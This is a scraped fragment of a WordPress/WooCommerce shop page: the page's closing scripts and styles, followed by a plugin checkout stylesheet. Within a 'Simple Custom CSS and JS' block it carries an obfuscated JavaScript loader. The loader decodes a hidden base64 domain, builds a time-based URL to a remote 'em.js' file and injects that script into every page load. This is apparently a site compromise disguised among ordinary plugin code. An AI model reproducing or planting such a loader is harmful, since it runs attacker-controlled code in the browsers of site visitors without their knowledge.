<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","nonce":"9f105ff30e","urls":{"assets":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/unveilinglory.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/unveilinglory.com","checkout_page_url":"https:\/\/unveilinglory.com","fragments_nonce":"db3cea564e"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","nonce":"c203cbd584"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 62ea9ab449dc36a8be00e64919a4ac55 --><!-- end Simple Custom CSS and JS -->
                    <style id="fluentform_styler_css_14_ffs_custom" type="text/css">
                        .fluentform_wrapper_14{ margin: px; } .fluentform_wrapper_14{ padding: px; } .fluentform_wrapper_14 .ff-el-input--label label{ color: rgba(255, 254, 254, 1); } .fluentform_wrapper_14 .ff-el-input--content input, .fluentform_wrapper_14 .ff-el-input--content textarea, .fluentform_wrapper_14 .ff-el-input--content select, .fluentform_wrapper_14 .choices__list--single, .fluentform_wrapper_14 .choices[data-type*='select-multiple'] { background-color: rgba(255, 255, 255, 0);color: rgba(252, 252, 252, 1);border-style: solid;border-color: rgba(255, 255, 255, 1);border-width: 1px;border-radius: px; } .fluentform_wrapper_14 .frm-fluent-form .choices__list--dropdown { border-style: solid;border-color: rgba(255, 255, 255, 1);border-width: 1px;border-radius: px; } .fluentform_wrapper_14 .ff-el-input--content input::placeholder, .fluentform_wrapper_14 .ff-el-input--content textarea::placeholder{ color: rgba(192, 182, 175, 1); } .fluentform_wrapper_14 .ff_submit_btn_wrapper .ff-btn-submit { background-color: rgba(244, 108, 68, 1);width: 100%;padding: px;margin: px;font-weight: 700;line-height: 45px; }.fluentform_wrapper_14 .ff_submit_btn_wrapper .ff-btn-submit:hover { background-color: rgba(40, 49, 96, 1); }        .fluentform_wrapper_14 input[type=checkbox] {
        -webkit-appearance: checkbox;
        }
        .fluentform_wrapper_14 input[type=radio] {
        -webkit-appearance: radio;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox],
        .fluentform_wrapper_14 .ff-el-group input[type=radio] {
        -webkit-transform: scale(1);
        transform: scale(1);
        margin-top: -4px;
        width: 23px;
        height: 10px;
        margin-right: 0px;
        cursor: pointer;
        font-size: 12px;
        position: relative;
        text-align: left;
        border: none;
        box-shadow: none;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:before,
        .fluentform_wrapper_14 .ff-el-group input[type=radio]:before {
        content: none;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:after,
        .fluentform_wrapper_14 .ff-el-group input[type=radio]:after {
        content: " ";
        background-color: #fff;
        display: inline-block;
        margin-left: 3px;
        padding-bottom: 3px;
        color: #212529;
        width: 15px;
        height: 15px;
        visibility: visible;
        border: 1px solid black;
        padding-left: 1px;
        border-radius: .25rem;
        padding-top: 1px;
        -webkit-transition: all .1s ease;
        transition: all .1s ease;
        background-size: 9px;
        background-repeat: no-repeat;
        background-position: center center;
        position: absolute;
        box-sizing: border-box;
        }
        .fluentform_wrapper_14 .ff-el-group input[type=checkbox]:checked:after, .fluentform_wrapper_14 .ff-el-group input[type=radio]:checked:after {
        border-width: 1px;
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
        background-color: black;
        -webkit-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out;
        color: #fff;
        border-color: black;
        } .fluentform_wrapper_14 .ff-el-group input[type=radio]:after {
        border-radius: 50%;
        font-size: 10px;
        padding-top: 1px;
        padding-left: 2px;
        } .fluentform_wrapper_14 .ff-el-group input[type=radio]:checked:after {
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
        }                    </style>

                    <script type="text/javascript"></script>            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
              <style>
     .advancetawktocustomise {
         right: -31px !important;
              }

     .advancetawktocustomise-new-design {
         border-top-right-radius: 10px !important;
         border-top-left-radius: 10px !important;
         background: linear-gradient(45deg, #27b469, #30c651) !important;
     }
 </style>
 <div class="advancetawktocustomise">
     <div class="advancetawktocustomise-new-design">
         <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. -->
             <path d="M64 0C28.7 0 0 28.7 0 64V352c0 35.3 28.7 64 64 64h96v80c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L309.3 416H448c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64z" />
         </svg>
         <span>
             CHAT
         </span>
     </div>
 </div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-26 00:58:46 -->

--- FILE ---
content_type: text/css
request_url: https://unveilinglory.com/wp-content/plugins/instantio/assets/app/css/instantio-style.css?ver=3.3.21
body_size: 10773
content:
/* :root {
    --ins_toggle_bg: #e9570a;
    --ins_toggle_hover_bg: #fffdfd;
    --ins_toggle_border: #e9570a;
    --ins_toggle_hover_border: #e9570a;
    --ins_toggle_icon: #e9570a;
    --ins_toggle_icon_hover: #e9570a;
    --ins_toggle_icon_size: 24px;
    --ins_toggle_item_bg: #ffd200;
    --ins_toggle_item_bg_hover: #ffd200;
    --ins_toggle_item_color: #000;
    --ins_toggle_item_color_hover: #000;
    --ins_toggle_item_size: 14px;
} */
.ins-checkout-popup ::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.ins-checkout-popup ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #ddd;
  border-radius: 10px;
}
.ins-checkout-popup ::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background: rgba(219, 83, 9, 0.4431372549);
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
}

.ins-content h1 {
  font-size: 20px !important;
  margin-bottom: 5px !important;
}
.ins-content h2 {
  font-size: 18px !important;
  margin-bottom: 5px !important;
  margin: 0;
}
.ins-content h3 {
  font-size: 16px !important;
  margin-bottom: 5px !important;
}
.ins-content h4 {
  font-size: 14px !important;
  margin-bottom: 5px !important;
}
.ins-content h5 {
  font-size: 12px !important;
  margin-bottom: 5px !important;
}
.ins-content h6 {
  font-size: 10px !important;
  margin-bottom: 5px !important;
}
.ins-content a,
.ins-content span,
.ins-content p {
  font-size: 16px !important;
}
.ins-content .ins-up-sells .ins-cross-sell-title {
  margin-top: 20px;
  margin-bottom: 15px;
}
.ins-content .woocommerce-content-box,
.ins-content .coupon,
.ins-content .cart_totals {
  margin: 0 !important;
  padding: 0 !important;
  border: none !important;
}
.ins-content .woocommerce-error {
  background-color: #ffeceb !important;
}
.ins-content .woocommerce-error li,
.ins-content .woocommerce-error:before {
  color: #da281c !important;
}
.ins-content .shop_table tr {
  height: auto !important;
  border: none !important;
}
.ins-content .woocommerce-billing-fields {
  margin-bottom: 0 !important;
}
.ins-content .woocommerce-shipping-fields {
  margin-bottom: 8px !important;
}
.ins-content #order_comments_field {
  margin-bottom: 0 !important;
}
.ins-content button:focus {
  outline: none !important;
}
.ins-content .woocommerce-checkout #payment ul.payment_methods li input {
  margin: 0 !important;
}
.ins-content .woocommerce-cart #payment,
.ins-content .woocommerce-checkout #payment,
.ins-content #add_payment_method #payment {
  background: transparent !important;
  border-radius: 5px;
}
.ins-content a.button {
  color: #665f5c !important;
  font-weight: 400 !important;
}
.ins-content .wc-proceed-to-checkout {
  display: none !important;
}
.ins-content #customer_details {
  padding: 0 !important;
  margin-bottom: 0 !important;
}

.woocommerce .ins-content a.button {
  color: #665f5c !important;
  font-weight: 400 !important;
  border: none !important;
}
.woocommerce .ins-content .wc-proceed-to-checkout {
  display: none !important;
}
.woocommerce .ins-content .upsells.products {
  padding-top: 20px !important;
  padding-bottom: 0 !important;
  margin: 0 !important;
}

/* Empty cart */
.empty-cart {
  margin-top: 15px;
}

.ins-cart-empty {
  display: table;
  width: 100%;
  height: 100%;
}
.ins-cart-empty.hide {
  display: none;
}
.ins-cart-empty span {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
  font-size: 30px;
  font-size: 24px;
  line-height: 32px;
  color: #4d423d;
}
.ins-cart-empty span::before {
  background-color: var(--ins_checkout_theme);
  content: "";
  display: block;
  height: 5em;
  margin: 0 auto 2em;
  -webkit-mask-image: url([data-uri]);
  mask-image: url([data-uri]);
  -webkit-mask-position: center;
  mask-position: center;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 5em;
  mask-size: 5em;
  width: 5em;
}
.ins-cart-empty a {
  text-decoration: underline;
  font-weight: 700;
  color: var(--ins_checkout_theme);
}

.ins-checkout-layout.popup .ins-cart-empty {
  height: 410px !important;
}

/* Empty cart */
/* Cart Fly Animation */
.woocommerce ul.products .product {
  overflow: inherit !important;
}

#ins-cart-fly {
  position: absolute;
  z-index: 9999 !important;
  opacity: 1;
  font-size: 20px;
  line-height: 3;
  width: 40px;
  text-align: center;
}
#ins-cart-fly .ins-cart-fly-icon {
  height: 100%;
  width: 100%;
  max-width: 100px;
  max-height: 100px;
  background-color: #fff !important;
  display: block;
  padding: 20px !important;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  text-align: center;
}
#ins-cart-fly .ins-cart-fly-icon svg {
  height: 100%;
  width: 100%;
}
#ins-cart-fly .ins-cart-fly-icon i {
  font-size: 40px;
}
#ins-cart-fly .cart_boom {
  animation: cart_boom 0.3s ease-in-out 200ms 1 forwards;
}
@keyframes cart_boom {
  0% {
    transform: scale(1.2);
  }
  25% {
    transform: scale(0.8);
  }
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}

.ins-product-sell-carousel {
  position: relative !important;
}
.ins-product-sell-carousel::before {
  left: 0 !important;
}
.ins-product-sell-carousel .owl-stage-outer .owl-stage .owl-item {
  display: flex;
}
.ins-product-sell-carousel .owl-nav {
  position: absolute;
  top: 0;
  margin-top: -35px;
  right: 12px;
}
.ins-product-sell-carousel .owl-nav .owl-prev,
.ins-product-sell-carousel .owl-nav .owl-next {
  line-height: 0 !important;
  height: 30px;
  width: 30px;
  background-color: var(--ins_checkout_theme) !important;
  border-radius: 50%;
  margin-left: 15px;
  transition: 0.3s ease-in-out;
}
.ins-product-sell-carousel .owl-nav .owl-prev:hover,
.ins-product-sell-carousel .owl-nav .owl-next:hover {
  background-color: #4d423d !important;
}
.ins-product-sell-carousel .owl-nav .owl-prev span,
.ins-product-sell-carousel .owl-nav .owl-next span {
  line-height: 0;
  display: inline-block;
  font-size: 35px !important;
  color: #fff;
  width: 100%;
  text-align: center;
}
.ins-product-sell-carousel .owl-nav .owl-prev span:hover,
.ins-product-sell-carousel .owl-nav .owl-next span:hover {
  color: #fff;
}

/* layouts  */
.ins-checkout-modern.popup {
  height: 100%;
  width: 100%;
}
.ins-checkout-modern.popup .ins-checkout-layout.popup {
  display: none;
}
.ins-checkout-modern.popup .ins-checkout-layout.popup.active {
  display: block;
}
.ins-checkout-modern.slide {
  visibility: visible !important;
  opacity: 1 !important;
}
.ins-checkout-modern .ins-checkout-layout {
  container-name: ins_slide;
  container-type: inline-size;
  background-color: #FCF9F7;
  height: 100vh;
  z-index: 9999;
  position: relative;
  box-shadow: 1px -9px 16px -13px;
  width: var(--ins_panel_width_1200);
}
.ins-checkout-modern .ins-checkout-layout.slide {
  position: fixed;
  right: 0;
  top: 0;
  transition: 0.8s;
  transform: translate(100%, 0) !important;
  -webkit-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
}
.ins-checkout-modern .ins-checkout-layout.slide .ins-cart-item-wrap {
  overflow: auto;
}
.ins-checkout-modern .ins-checkout-layout.slide .ins-cart-item-wrap::-webkit-scrollbar {
  width: 5px;
}
.ins-checkout-modern .ins-checkout-layout.active {
  visibility: visible;
  z-index: 9999;
  transition: 0.6s;
  transform: translate(0, 0%) !important;
}
.ins-checkout-modern .ins-checkout-layout .ins-cart-item-wrap {
  overflow: auto;
  max-height: 300px;
}
.ins-checkout-modern .ins-checkout-layout .ins-cart-inner.step-1 {
  padding: 16px !important;
  padding-bottom: 0 !important;
}

/* layouts  */
.ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins-content.ins-show {
  height: auto !important;
}
.ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner.payment .ins-cart-btns.ins_single_layout_btn {
  background: transparent !important;
  border: none !important;
}

.ins-toggle {
  position: fixed;
  right: 30px;
  top: 50%;
  width: 70px;
  height: 70px;
  text-align: center;
  border: none;
  border-radius: 8px;
  cursor: pointer;
  margin-top: -35px;
  background-color: var(--ins_toggle_bg);
}

.ins-toggle-icon {
  display: inline-block;
}
.ins-toggle-icon svg {
  height: 40px;
  width: 40px;
}

.ins-items-count {
  position: absolute;
  top: -15px;
  right: -15px;
  display: inline-block;
  text-align: center;
  background-color: var(--ins_toggle_item_bg);
  color: var(--ins_toggle_item_color);
  height: 30px;
  width: 30px;
  border-radius: 50%;
}

#ins_cart_totals {
  display: inline-block;
  line-height: initial;
  font-weight: 700;
}

.ins-fixed-toogle {
  position: fixed;
  cursor: pointer;
  height: 60px;
  width: 60px;
  right: 2%;
  bottom: 80px;
  z-index: 999999;
}
.ins-fixed-toogle:hover {
  border-color: var(--ins_toggle_hover_border) !important;
}
.ins-fixed-toogle.ins-var-cart-middle .ins-toggle-btn.tog-1 {
  left: auto;
  bottom: 40px;
}
.ins-fixed-toogle.ins-var-cart-middle .ins-toggle-btn.tog-2 {
  top: 50% !important;
  margin-top: -30px !important;
  top: 50% !important;
  margin-top: -30px !important;
}
.ins-fixed-toogle.ins-var-cart-top .ins-toggle-btn.tog-1 {
  top: 5% !important;
}
.ins-fixed-toogle.ins-var-cart-top .ins-toggle-btn.tog-2 {
  top: 10% !important;
  margin-top: -30px !important;
}
.ins-fixed-toogle.ins-hori-right .ins-toggle-btn.tog-2 {
  right: 0 !important;
}

.ins-cart-icon {
  line-height: 0;
}

.ins-toggle-btn {
  position: fixed;
  height: 80px;
  width: 80px;
  background-color: var(--ins_toggle_bg);
  color: var(--ins_toggle_icon);
  border-radius: 50%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 6px solid var(--ins_toggle_border);
  box-shadow: inset 0px 0px 4px rgba(109, 38, 0, 0.15);
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  cursor: pointer;
}
.ins-toggle-btn svg,
.ins-toggle-btn img {
  height: var(--ins_toggle_icon_size);
}
.ins-toggle-btn i {
  font-size: var(--ins_toggle_icon_size);
}
.ins-toggle-btn:hover {
  background-color: var(--ins_toggle_hover_bg);
  color: var(--ins_toggle_icon_hover);
  border-color: var(--ins_toggle_hover_border) !important;
}
.ins-toggle-btn:hover svg {
  fill: var(--ins_toggle_icon_hover);
}
.ins-toggle-btn:hover .ins-items-count {
  background: var(--ins_toggle_item_bg_hover);
  color: var(--ins_toggle_item_color_hover);
}
.ins-toggle-btn .ins-items-count {
  right: auto;
  left: 50%;
  margin-left: -14px;
  top: -15px !important;
  background-color: #FEF2EB;
  box-shadow: inset 0px 0px 4px rgba(109, 38, 0, 0.15);
  background: var(--ins_toggle_item_bg);
  color: var(--ins_toggle_item_color);
  font-size: var(--ins_toggle_item_size);
}
.ins-toggle-btn.cart-style-2 {
  box-shadow: inset 0px 0px 4px rgba(109, 38, 0, 0.15);
  border-radius: 12px;
}
.ins-toggle-btn.cart-style-3 {
  display: flex;
  flex-direction: column-reverse;
  border: 3px solid var(--ins_toggle_border);
  overflow: hidden;
}
.ins-toggle-btn.cart-style-3 .ins-items-count {
  position: relative !important;
  left: 0;
  top: 0 !important;
  margin-left: 0 !important;
  margin: 5px 0px;
}
.ins-toggle-btn.cart-style-3 .ins-cart-icon {
  width: 100%;
  height: 100%;
  background-color: #fff;
  padding-top: 6px;
}
.ins-toggle-btn.cart-style-3 .ins-cart-icon svg {
  height: var(--ins_toggle_icon_size);
  margin-bottom: 3px;
}
.ins-toggle-btn.cart-style-3 .ins-cart-icon svg path {
  fill: var(--ins_checkout_theme);
}
.ins-toggle-btn.cart-style-3 .ins-cart-icon i {
  color: var(--ins_checkout_theme) !important;
}
.ins-toggle-btn.cart-style-4 {
  transform: rotate(45deg);
  border-radius: 25px;
  height: 70px;
  width: 70px;
}
.ins-toggle-btn.cart-style-4 > span {
  transform: rotate(-45deg);
}
.ins-toggle-btn.hide {
  display: none;
}
.ins-toggle-btn svg {
  width: var(--ins_toggle_icon_size);
  fill: var(--ins_toggle_icon);
  margin: 0 2px 0 0;
  height: auto;
}
.ins-toggle-btn.tog-1 .ins-items-count {
  right: -12px;
  top: -12px;
  position: absolute;
  width: 28px;
  height: 28px;
  box-shadow: 0 0 0 0;
  border-radius: 50%;
  text-align: center;
  letter-spacing: -1px;
  font-weight: bold;
  line-height: 28px;
  transition: 0.5s;
}

.ins-checkout-layout.ins-var-cart-middle .ins-toggle-btn.tog-1 {
  left: -80px;
  bottom: 40px;
}
.ins-checkout-layout.ins-var-cart-bottom .ins-toggle-btn.tog-1 {
  bottom: 30px;
}
.ins-checkout-layout.ins-hori-left .ins-toggle-btn.tog-1 {
  left: auto;
  right: -90px;
}
.ins-checkout-layout.ins-hori-left .ins-toggle-btn.tog-2 {
  left: auto;
  right: -80px !important;
}
.ins-checkout-layout.ins-hori-right .ins-toggle-btn.tog-1 {
  left: -90px;
  right: auto;
}
.ins-checkout-layout .woocommerce-message {
  margin: 20px;
}

.ins-fixed-toogle.ins-hori-left .ins-toggle-btn.tog-1,
.ins-fixed-toogle.ins-hori-left .ins-toggle-btn.tog-2 {
  left: 0px;
  bottom: 40px;
}

.ins-checkout-popup.slide.ins-var-cart-middle .ins-toggle-btn.tog-1,
.ins-fixed-toogle.ins-var-cart-middle .ins-toggle-btn.tog-1 {
  top: 50% !important;
  margin-top: -30px !important;
}

.ins-checkout-popup.slide.ins-var-cart-top .ins-toggle-btn.tog-1,
.ins-checkout-popup.slide.ins-var-cart-top .ins-toggle-btn.tog-2 {
  top: 5% !important;
}

.ins-checkout-popup.ins-var-cart-top .cart-style-4.ins-toggle-btn.tog-2 {
  top: 5% !important;
  margin-top: 0 !important;
}
.ins-checkout-popup.ins-var-cart-top.ins-hori-left.ins_animate_two .ins-toggle-btn.tog-2 {
  right: auto;
  left: 0 !important;
}
.ins-checkout-popup.ins-var-cart-top.ins-hori-right.ins_animate_two .ins-toggle-btn.tog-2 {
  right: 0 !important;
  left: auto !important;
}
.ins-checkout-popup.slide.ins-var-cart-middle .ins-toggle-btn.tog-2 {
  top: 95% !important;
  top: 50% !important;
  bottom: auto !important;
  margin-top: -40px;
  left: -75px;
}
.ins-checkout-popup.slide.ins-var-cart-middle.ins-hori-left .ins-toggle-btn.tog-2 {
  right: -80px;
  left: auto !important;
}
.ins-checkout-popup.slide.ins-var-cart-top .ins-toggle-btn.tog-2 {
  top: 30px !important;
  bottom: auto !important;
  left: -75px;
}
.ins-checkout-popup.slide.ins-var-cart-top.ins-hori-left .ins-toggle-btn.tog-2 {
  right: -80px;
  left: auto !important;
}
.ins-checkout-popup.ins-var-cart-bottom .cart-style-4.ins-toggle-btn.tog-2 {
  left: -75px;
  bottom: 35px;
}
.ins-checkout-popup.ins-var-cart-bottom .ins-toggle-btn.tog-2 {
  left: -80px;
  bottom: 35px;
}
.ins-checkout-popup.ins-var-cart-bottom.ins-hori-left .cart-style-4.ins-toggle-btn.tog-2 {
  right: -75px;
  left: auto !important;
}
.ins-checkout-popup.ins-var-cart-bottom.ins-hori-left .ins-toggle-btn.tog-2 {
  right: -80px;
  left: auto !important;
}
.ins-checkout-popup.ins-var-cart-bottom.ins-hori-left.ins_animate_two .ins-toggle-btn.tog-2 {
  right: auto;
  left: 0 !important;
}
.ins-checkout-popup.ins-var-cart-bottom.ins-hori-right.ins_animate_two .ins-toggle-btn.tog-2 {
  right: 0 !important;
  left: auto !important;
}

/* layouts  */
.ins-checkout-modern.popup {
  height: 100%;
  width: 100%;
}
.ins-checkout-modern.popup .ins-checkout-layout.popup {
  display: none;
}
.ins-checkout-modern.popup .ins-checkout-layout.popup.active {
  display: block;
}
.ins-checkout-modern.slide {
  visibility: visible !important;
  opacity: 1 !important;
}
.ins-checkout-modern .ins-checkout-layout {
  container-name: ins_slide;
  container-type: inline-size;
  background-color: #FCF9F7;
  height: 100vh;
  z-index: 9999;
  position: relative;
  box-shadow: 1px -9px 16px -13px;
  width: var(--ins_panel_width_1200);
}
.ins-checkout-modern .ins-checkout-layout.slide {
  position: fixed;
  right: 0;
  top: 0;
  transition: 0.8s;
  transform: translate(100%, 0) !important;
  -webkit-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
}
.ins-checkout-modern .ins-checkout-layout.slide .ins-cart-item-wrap {
  overflow: auto;
}
.ins-checkout-modern .ins-checkout-layout.slide .ins-cart-item-wrap::-webkit-scrollbar {
  width: 5px;
}
.ins-checkout-modern .ins-checkout-layout.active {
  visibility: visible;
  z-index: 9999;
  transition: 0.6s;
  transform: translate(0, 0%) !important;
}
.ins-checkout-modern .ins-checkout-layout .ins-cart-item-wrap {
  overflow: auto;
  max-height: 300px;
}
.ins-checkout-modern .ins-checkout-layout .ins-cart-inner.step-1 {
  padding: 16px !important;
  padding-bottom: 0 !important;
}

/* layouts  */
.ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins-content.ins-show {
  height: auto !important;
}
.ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner.payment .ins-cart-btns.ins_single_layout_btn {
  background: transparent !important;
  border: none !important;
}

/* Ins Cart Header */
.ins-checkout-modern {
  width: 0;
  height: 0;
  border: 1px solid #ddd;
  position: fixed;
}
.ins-checkout-modern .ins-checkout-layout {
  padding: 0 !important;
}
.ins-checkout-modern .ins-checkout-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 8px 16px;
  background-color: #fcf4f2;
  box-shadow: 0px 10px 20px rgba(0, 77, 209, 0.05);
  border-radius: 0px 0px 8px 8px;
  height: 48px;
}
.ins-checkout-modern .ins-checkout-close {
  cursor: pointer;
  position: relative;
}
.ins-checkout-modern .ins-checkout-header-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 20px;
  color: #4d423d;
}

/* Ins Cart Header */
/* Ins Cart Content  */
.ins-checkout-layout-3.slide.active {
  visibility: visible;
}

.ins-checkout-popup {
  visibility: hidden;
}
.ins-checkout-popup.slide {
  visibility: visible !important;
}

.ins-checkout-modern.popup .ins-checkout-layout.popup {
  width: 80%;
  height: auto !important;
  /* overflow: auto; */
}

/* Ins Cart Content  */
/* Ins Single Cart Item */
.ins-single-cart-item {
  display: flex;
  padding: 8px 0;
  color: #181818;
  border: none;
}

.ins-checkout-modern .ins-cart-item-heading {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding-bottom: 16px;
  align-items: center;
  padding-left: 16px;
  padding-right: 16px;
}
.ins-checkout-modern .ins-cart-item-heading span {
  text-align: center !important;
  color: #665F5C;
  font-size: 16px;
  font-weight: 600;
  text-align: left;
  line-height: 20px;
  padding-left: 16px;
  padding-right: 16px;
}
.ins-checkout-modern .ins-cart-item-image img {
  height: 65px;
  width: 65px;
  border-radius: 4px;
  -o-object-fit: cover;
     object-fit: cover;
}
.ins-checkout-modern .ins-cart-price,
.ins-checkout-modern .ins-cart-item-total {
  text-align: center;
}
.ins-checkout-modern .ins-cart-price bdi,
.ins-checkout-modern .ins-cart-item-total bdi {
  color: #665F5C;
}
.ins-checkout-modern .ins-cart-content-wrap {
  padding: 16px;
  background: #fcf9f7;
  border: 1px solid #FEF2EB;
  box-shadow: 0px 10px 20px rgba(75, 26, 0, 0.05);
  border-radius: 8px;
}
.ins-checkout-modern .ins-checkout-body {
  /* padding: 16px; */
  font-size: 16px;
